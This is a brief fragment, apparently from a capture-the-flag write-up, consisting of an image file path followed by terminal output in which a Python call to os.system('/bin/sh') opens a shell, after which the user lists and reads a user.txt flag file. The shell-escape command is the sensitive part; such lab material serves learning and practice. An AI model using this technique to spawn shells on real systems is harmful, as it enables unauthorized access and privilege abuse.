 >>> os.system("/bin/sh")
# ls
user.txt
# cat user.txt
f820f30fb3023463e264d97831d4ab96